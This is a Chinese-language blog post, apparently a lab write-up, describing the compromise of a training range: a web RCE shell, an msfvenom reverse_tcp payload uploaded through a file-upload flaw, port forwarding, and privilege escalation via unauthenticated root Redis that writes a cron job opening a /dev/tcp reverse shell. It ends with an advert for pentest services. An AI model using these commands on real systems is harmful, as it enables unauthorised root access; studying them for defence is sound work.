0x00前言:

本次目标为渗透某安全培训学校在线靶场,朋友做不出来交帮忙看下。。。

不要听见靶场就关闭了此文,客官往下看。

0x01开端

打开此靶机各种琳琅满目的漏洞让我眼花缭乱,这里我选择一种直击要害的漏洞作为开端,R…C…E…

人狠话不多,直接弹。



收到shell权限较吊毛…就是个www

.

.



发现shell没有任何权限,无法对文件进行更改和写入。只能对上传目录有写入权限

于是find -user www。

上传目录通过web访问是没有权限访问的,访问uploads目录会直接跳转404页面。其实上传上PHP马也没什么卵用。

内核打了一圈也没办法提权,像我也没得0day…哭廖。

0x02信息搜集

没办法不能走内核提权,就开始收集信息看看能不能进行环境变量,SUID,符号链接等提权。



当我执行ps -fu root 命令时.眼前一亮

root权限运行的redis卧槽有搞头,不过不能外连。

0x003安排走起





现在需要把6379端口转发出来,我决定用msf进行端口转发





拿msf生成linux远控

msfvenom-p linux/x86/meterpreter/reverse_tcp LHOST=攻击机ip LPORT=8000 -f elf >shell.elf

但是问题又来了,目前的权限不能执行wget等远程下载操作。。



这里我们通过上传漏洞将elf文件上传到服务器。



我们CD到上传目录准备执行远控。

msf配置好接受会话

接下来进行端口转发

0x04漏洞利用



nmap -A -p 6699 -script redis-info127.0.0.1 对其进行探测得知存在未授权。

./redis-cli -h 127.0.0.1 -p 6699 //链接redis

我不准备写ssh的公私钥了,直接进行弹shell。

本人亲测写ssh公私匙不稳定





我们现在VPS上使用nc监听4445端口。



redis执行:

set xxx "\n\n*/1 * * * */bin/bash -i>&/dev/tcp/ip/44440>&1\n\n"

config set dir /var/spool/cron

config setdbfilename root

save

有技术交流或渗透测试培训需求的朋友欢迎联系QQ/VX-547006660,需要代码审计、渗透测试、红蓝对抗网络安全相关业务可以看置顶博文

2000人网络安全交流群,欢迎大佬们来玩

群号820783253

7530

7530

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?